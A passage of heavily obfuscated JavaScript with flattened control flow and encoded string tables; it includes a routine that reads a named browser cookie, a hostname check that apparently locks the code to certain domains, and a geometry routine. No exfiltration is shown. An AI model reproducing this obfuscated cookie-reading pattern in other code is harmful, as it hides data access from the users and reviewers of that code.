-0x10a:KrzfgbY([...onOY6q.smY6pB]=PpZ9lI,onOY6q.smY6pB[bpH0TT[0x4]]=bpH0TT[0x1],onOY6q.smY6pB[bpH0TT[0x12]]=onOY6q.smY6pB[bpH0TT[0x0]]+bpH0TT[0x4e],onOY6q.smY6pB[bpH0TT[0x68]]=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d1))(eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d2)+bpH0TT[0x4d]).cookie),Xv6bUb.vFyRUH=Xv6bUb.onOY6q,WWMHdM+=-0x183,bdwxFWk+=0x15f);break;case QS0tXlx- -0x9c:KrzfgbY([...eDDDm5.KywXYJ]=PpZ9lI,eDDDm5.KywXYJ[bpH0TT[0x4]]=bpH0TT[0x1],eDDDm5.KywXYJ[-bpH0TT[0x6b]]=\"vNALiHbKUq*?p&8J9BIx@o`=s~{h|/CD%#,fP+E_c.u(n>;tk!VQ0gjmd$Ww2z)TFlY]4S}^y5a3X61Rr:G\\\"eM7O<[Z\",Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x98,WWMHdM+=-0xad,bdwxFWk+=0xfa,BHKeCJ+=0x1e);break;case 0x81:KrzfgbY([...LzMq5w6.uL7qwz]=PpZ9lI,LzMq5w6.uL7qwz[bpH0TT[0x4]]=bpH0TT[0x1],LzMq5w6.uL7qwz[-bpH0TT[0x66]]=\"P/sOfcuU(gNL*@]v3r#l>b.;H$}p^h0z\\\"mXFCRGq85i7%<4Q9?Y=tBA1K:e~ZW_SDIj2V6,|&T)[onawkExdyJ+!{M`\",Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,WWMHdM+=-0x85);break;case 0x56:KrzfgbY([...bTYdgpM.XWe8mW]=PpZ9lI,bTYdgpM.villYK=function*QS0tXlx(WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={a62xPd:{}}){while(WWMHdM+bdwxFWk+BHKeCJ!==0xcb)with(Xv6bUb.aL1KPNv||Xv6bUb)switch(WWMHdM+bdwxFWk+BHKeCJ){default:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case Xv6bUb.a62xPd.eKI_t8m+-0x6d:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0xc]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[0x0]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[0x6]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb6]]=[],bTYdgpM.XWe8mW[bpH0TT[0x17]]=bpH0TT[0x0],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[bdwxFWk+0xb2]);for(bTYdgpM.XWe8mW[bpH0TT[0x3b]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb7]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[0x25]]=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0x114]].indexOf(bTYdgpM.XWe8mW[bpH0TT[0xc]][bTYdgpM.XWe8mW[bpH0TT[0x3b]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[bdwxFWk+0xb1]){bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xd6]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[0x17]]|=bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]<<bTYdgpM.XWe8mW[bpH0TT[WWMHdM+-0xa5]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[0x2],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[WWMHdM+-0xf6]);bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[bdwxFWk+0xb2]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x2c,BHKeCJ+=0x29);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x96,BHKeCJ+=0xa7);break}case 0x3:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[0x96,-0x62],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x54]]=bpH0TT[bdwxFWk+-0x70],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xb3]]=\"ozCfw|[:{cb06B.y?>#e`r;lmXd!UFHsG/D_)kAL9t^,8<v52}phn1Ju\\\"OQ+IZE$TKM%@*4j]gi3V=a&xq(7~RWYNPS\",Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x65,bdwxFWk+=0x23,BHKeCJ+=0x1a);break;case BHKeCJ-0x21:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xc1]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x94]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xbb]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[0x5]]=[],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xcc]]=bpH0TT[bdwxFWk+-0x94],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]);for(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x59]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[0x6]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]=bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x118]].indexOf(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x88]][bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xf0]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[WWMHdM+0xb6])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[0x0]){bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x7d]]|=bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]&bpH0TT[WWMHdM+0xcd])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[bdwxFWk+-0x92],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[0x11]);bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[WWMHdM+0xb6]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0x119);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0xaf,BHKeCJ+=0x7e);break}case bdwxFWk!=0x61&&bdwxFWk!=-0x1b&&bdwxFWk- -0x6a:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0xaa,0x83],Xv6bUb.aL1KPNv=Xv6bUb.UAClIl,WWMHdM+=-0x40,bdwxFWk+=-0xd,BHKeCJ+=-0x98);break;case bdwxFWk-0x14:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x15]].push((bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x27]]|bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]])&bpH0TT[WWMHdM+0x13]),Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,bdwxFWk+=0x6a,BHKeCJ+=0x7e);break;case WWMHdM!=0x1c&&WWMHdM!=0x130&&WWMHdM-0xea:case-0x64:case-0x21:KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.G6a4sg3,WWMHdM+=-0x11,bdwxFWk+=0x112,BHKeCJ+=0xb3);break;case 0xa7:case Xv6bUb.a62xPd.nN86QP0+0xb1:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk-0x1d:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk- -0xf7:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0x84,0xe3],Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x140,bdwxFWk+=0x2c,BHKeCJ+=0x35);break}},bTYdgpM.L9NTmlP=void 0x0,Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=-0x8c,BHKeCJ+=0xb0);break;case WWMHdM- -0x5f:case 0xa1:case-0x8a:return\"\";case BHKeCJ- -0x151:return l2ZVTf[XsNpjH[bpH0TT[bdwxFWk+-0x70]]];case 0xc7:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.kISc3K,QS0tXlx+=-0x4c,bdwxFWk+=-0xa6);break;case 0x75:smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]);for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[0x2e]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x8c,WWMHdM+=0x5e);break;case 0x37:case WWMHdM- -0x25:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case 0x1f:f46bvTG(iTix2c);if((0x1,qiaSgep)(0x1cb)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x128,WWMHdM+=0x152,bdwxFWk+=0xad,BHKeCJ+=-0x59);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x94,WWMHdM+=0x152,bdwxFWk+=-0x1d,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xdc:case-0x7c:KrzfgbY([...EpqZjbh.fKN8tYe]=PpZ9lI,EpqZjbh.fKN8tYe[bpH0TT[0x4]]=bpH0TT[0x0],EpqZjbh.fKN8tYe[bpH0TT[0xd]]=function(QS0tXlx){var WWMHdM=bpH0TT[0x0],bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,kfjeHiQ;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=bpH0TT[0x0],kukJ6QL=QS0tXlx.length);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var tElpPs;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x1]);for(tElpPs=kfjeHiQ+bpH0TT[0x1];tElpPs<kukJ6QL;tElpPs++){KrzfgbY(f46bvTG(_hRZrR),f46bvTG(HU7yLx2));function HU7yLx2(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x64]]=\"FutPEmML`Nqg/2R&h1K#D|}0v(,9nVU7A6c3B?+oI.p{SeG%!Q~w\\\"5x[f>:bJ^4=zHirTXY*ZsOl@8k;<W$j]C)da_y\",QS0tXlx[bpH0TT[0x34]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x23]]=QS0tXlx[bpH0TT[0x34]].length,QS0tXlx[bpH0TT[0x65]]=[],QS0tXlx[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x2]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x2]]<QS0tXlx[bpH0TT[0x23]];QS0tXlx[bpH0TT[0x2]]++){QS0tXlx[bpH0TT[0x14]]=QS0tXlx[bpH0TT[0x64]].indexOf(QS0tXlx[bpH0TT[0x34]][QS0tXlx[bpH0TT[0x2]]]);if(QS0tXlx[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x26]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x26]]=QS0tXlx[bpH0TT[0x14]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x26]]+=QS0tXlx[bpH0TT[0x14]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x17]]|=QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x65]].push(QS0tXlx[bpH0TT[0x17]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x17]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x26]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x65]].push((QS0tXlx[bpH0TT[0x17]]|QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x65]])}function _hRZrR(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=HU7yLx2(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx[kfjeHiQ].x===QS0tXlx[tElpPs].x&&QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y){Xv6bUb++;continue}QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y?PpZ9lI=eTifti1(_hRZrR(0x1cc)).MAX_SAFE_INTEGER:PpZ9lI=(QS0tXlx[kfjeHiQ].x-QS0tXlx[tElpPs].x)/(QS0tXlx[kfjeHiQ].y-QS0tXlx[tElpPs].y);if(!bdwxFWk[PpZ9lI])bdwxFWk[PpZ9lI]=bpH0TT[0x0];KrzfgbY(bdwxFWk[PpZ9lI]++,BHKeCJ=eTifti1(_hRZrR(0x1cd)+bpH0TT[0x4d]).max(BHKeCJ,bdwxFWk[PpZ9lI]))}KrzfgbY(BHKeCJ+=Xv6bUb,WWMHdM=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1ce)).max(WWMHdM,BHKeCJ))}return WWMHdM},Xv6bUb.vFyRUH=Xv6bUb.EpqZjbh,QS0tXlx+=-0xcc);break;default:case-0x3b:KrzfgbY(uL7qwz[bpH0TT[0x1c]].push((uL7qwz[bpH0TT[0x17]]|uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[0x8]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x266,bdwxFWk+=-0x154);break;case Xv6bUb.Ob3mn_.N9GzxG+-0x1a3:return l2ZVTf[rWdPMx0];case 0xea:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,BHKeCJ+=-0x188);break;case-0x88:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x33,WWMHdM+=-0x40,bdwxFWk+=0xf2,BHKeCJ+=-0x95);break;case 0xf9:return;case BHKeCJ-0x9e:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0xbd,-0x2f],Ob3mn_.BqncdpS=function(...QS0tXlx){return kfjeHiQ(0x71,0xc9,0x72,-0xff,{Ob3mn_:Xv6bUb.Ob3mn_,EpqZjbh:{}},QS0tXlx).next().value},Ob3mn_.qiaSgep=function(...QS0tXlx){return kfjeHiQ(0x87,0x14,-0x2f,-0x7b,{Ob3mn_:Xv6bUb.Ob3mn_,VLu5rcd:{}},QS0tXlx).next().value},Ob3mn_.iTix2c=function(...QS0tXlx){return kfjeHiQ(-0x23,-0x89,-0x30,0x132,{Ob3mn_:Xv6bUb.Ob3mn_,bTYdgpM:{}},QS0tXlx).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(Ob3mn_.qiaSgep),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x32,WWMHdM+=-0x1a,bdwxFWk+=0xcd,BHKeCJ+=0x65);break;case QS0tXlx- -0x55:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]]=(0x1,Xv6bUb.Ob3mn_.iTix2c)(Sq77NG[Q7qUDaM[bpH0TT[0x0]]]);case WWMHdM-0x78:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0x62,0xcc],smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]));for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[QS0tXlx+-0xd3]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x9c,WWMHdM+=-0xb0,bdwxFWk+=0x1de,BHKeCJ+=-0x6b);break;case Xv6bUb.Ob3mn_.idt5wI+0xab:KrzfgbY([...Tqnveck.XsNpjH]=PpZ9lI,Tqnveck.XsNpjH[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[Tqnveck.XsNpjH[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x4e,WWMHdM+=-0x24e,bdwxFWk+=0x9b);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x11c,WWMHdM+=-0x194,bdwxFWk+=0x9b);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xf,-0x6f,-0x3e,-0x29).next().value);if(QS0tXlx){return WWMHdM}}if(!UON0obu()){if(GHUBmh2(0x1da)in rbQu5E){Qp0Ry1a()}function Qp0Ry1a(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x6d]]=function(kukJ6QL){var QS0tXlx=bpH0TT[0x0],WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=bpH0TT[0x0],Xv6bUb=kukJ6QL.length);for(PpZ9lI=bpH0TT[0x0];PpZ9lI<Xv6bUb;PpZ9lI++){var tElpPs;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x1]);for(tElpPs=PpZ9lI+bpH0TT[0x1];tElpPs<Xv6bUb;tElpPs++){function HU7yLx2(kukJ6QL){var QS0tXlx=\"MwVWikPDTlEesYCpaKdASZNL:B#^otfz;}gFhG!.UrjQ9v*](I,R_8Hq/O7%>b0$x3+m4@c5n`=2X\\\"Jy6)|u~1[<{?&\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,tElpPs,HU7yLx2,_hRZrR;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],tElpPs=bpH0TT[0x0],HU7yLx2=-bpH0TT[0x1]);for(_hRZrR=bpH0TT[0x0];_hRZrR<kfjeHiQ;_hRZrR++){var uGRoNHj=QS0tXlx.indexOf(WWMHdM[_hRZrR]);if(uGRoNHj===-bpH0TT[0x1])continue;if(HU7yLx2<bpH0TT[0x0]){HU7yLx2=uGRoNHj}else{KrzfgbY(HU7yLx2+=uGRoNHj*bpH0TT[0x16],BHKeCJ|=HU7yLx2<<tElpPs,tElpPs+=(HU7yLx2&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],tElpPs-=bpH0TT[0x2])}while(tElpPs>bpH0TT[0x11]);HU7yLx2=-bpH0TT[0x1]}}if(HU7yLx2>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|HU7yLx2<<tElpPs)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function _hRZrR(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=HU7yLx2(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(kukJ6QL[PpZ9lI].x===kukJ6QL[tElpPs].x&&kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y){bdwxFWk++;continue}kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y?BHKeCJ=eTifti1(_hRZrR(0x1db)).MAX_SAFE_INTEGER:BHKeCJ=(kukJ6QL[PpZ9lI].x-kukJ6QL[tElpPs].x)/(kukJ6QL[PpZ9lI].y-kukJ6QL[tElpPs].y);if(!WWMHdM[BHKeCJ])WWMHdM[BHKeCJ]=bpH0TT[0x0];KrzfgbY(WWMHdM[BHKeCJ]++,kfjeHiQ=eTifti1(_hRZrR(0x1dc)).max(kfjeHiQ,WWMHdM[BHKeCJ]))}KrzfgbY(kfjeHiQ+=bdwxFWk,QS0tXlx=eTifti1(GHUBmh2(0x1dd)).max(QS0tXlx,kfjeHiQ))}return QS0tXlx},eTifti1(GHUBmh2(0x1de)+bpH0TT[0x6e]).log(kukJ6QL[bpH0TT[0x6d]]))}if(!new(eTifti1(GHUBmh2(0x1df)))(GHUBmh2(0x1e0)).test(eTifti1(GHUBmh2(0x1e1)).location.hostname)){try{f46bvTG(WGWSvl);function WGWSvl(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"fIq}k4H~u$ib(/{7QB1VT@|dY!?>PE9J+nvUwD3XKS8ox\\\")eWAjm5L2%_FyaOCh:Zg6z0NGtrs.M^<,lp#c];=&[`*R\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[bpH0TT[0x6f]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x6f]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[bpH0TT[0x6f]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x6f]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[bpH0TT[0x6f]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function UhTxxX_(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WGWSvl(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(UhTxxX_(0x1e2)in rbQu5E){L5sOP1()}function L5sOP1(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(bdwxFWk),f46bvTG(kfjeHiQ));function QS0tXlx(kukJ6QL){const QS0tXlx={};for(let WWMHdM of kukJ6QL.replace(/[^w]/g,\"\").toLowerCase())QS0tXlx[WWMHdM]=QS0tXlx[WWMHdM]+bpH0TT[0x1]||bpH0TT[0x1];return QS0tXlx}function WWMHdM(kukJ6QL,QS0tXlx){function WWMHdM(kukJ6QL){var QS0tXlx=\"(PHqjRrpCBu1gKahT:.$XU,WN}ynv^5i=!+~s;JVtd#MI&cQok[Z?z%SG*<>\\\"6b4|Lmf`9@]DxE3)l7eAwO2_80/F{Y\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var 